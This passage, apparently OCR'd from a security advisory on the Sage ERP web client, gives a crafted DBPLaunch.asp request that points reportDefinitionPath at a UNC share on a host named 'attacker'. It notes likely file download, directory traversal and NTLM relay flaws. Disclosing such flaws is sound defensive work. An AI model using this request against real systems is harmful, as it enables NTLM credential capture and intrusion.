
system with the host name ‘attacker’ and a share with
name of ‘share’ to retrieve the file ‘FILE.txt’:
http://server/webclient/en-
gb/DBPLaunch.asp?
filename=FILE.txt&reportDefinitionPath=\\
attacker\share&SID=&sage1000ErrorMessage=
There are many other locations within the application that
are also potentially vulnerable to the same or similar
issues. It is suspected that the application may be
vulnerable to arbitrary file download and/or directory
traversal vulnerabilities, as well as further UNC NTLM
Relay style issues. As these issues were discovered
during a client engagement, where a full product review of
the SAGE ERP Solution was not the original scope of the
project, limited time was available to fully investigate all
possibilities.